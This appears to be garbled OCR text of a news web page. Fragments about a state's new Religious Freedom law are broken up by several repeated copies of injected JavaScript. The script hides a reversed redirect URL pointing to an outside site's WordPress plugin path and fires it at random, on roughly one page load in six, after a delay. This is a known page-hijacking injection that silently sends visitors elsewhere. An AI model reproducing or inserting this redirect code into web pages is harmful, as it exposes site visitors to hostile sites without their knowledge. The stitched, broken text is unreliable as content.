
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to “clarify and fix”
his state’s new Religious Free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom and Res
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if